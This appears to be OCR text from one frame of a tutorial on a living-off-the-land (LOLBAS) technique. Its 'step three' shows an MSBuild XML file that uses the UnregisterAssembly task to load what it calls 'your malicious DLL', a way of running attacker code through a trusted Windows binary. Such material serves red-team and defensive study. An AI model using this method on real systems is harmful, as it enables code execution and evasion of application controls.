 STEP THREE
Create a msbuild XML file, just like before, that uses the
UnregsterAssembly tag and points to your malicious DLL.
lolbas-bubbletea - Notepad
File Edit Format View Help
<Project xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<PropertyGroup>
<OutputPath>C:\Users\ponce\lolbas+bubbletea</OutputPath>
<FileName>\lolbas-bubbletea.dll</FileName>
</PropertyGroup>
<Target Name="UnregisterAssemblies">
<UnregisterAssembly
Condition="Exists('$(OutputPath)$(FileName)')"
Assemblies="$(OutputPath)$(FileName)" />
</Target>
</Project>